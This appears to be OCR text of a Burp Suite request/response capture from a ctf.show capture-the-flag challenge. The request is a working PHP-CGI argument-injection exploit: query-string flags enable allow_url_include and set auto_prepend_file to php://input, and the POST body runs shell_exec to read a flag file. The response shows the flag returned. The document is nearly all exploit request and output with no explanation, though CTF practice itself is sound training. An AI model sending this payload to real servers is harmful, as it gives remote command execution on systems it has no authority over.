 Request
Pretty Raw Hex \n Select extension...
1 POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input
HTTP/1.1
2 Host: 9149b26e-8138-43fa-a787-a430d08bfbd3.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eq021wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 52
19
20 <?php echo shell_exec("cat /somewhere/fla9.txt"); ?>
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 23 Apr 2024 08:25:36 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.4.1
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 57
13
14 flag{ab2949a5-f973-4db2-ba69-80851e13a98f}
15 where is flag?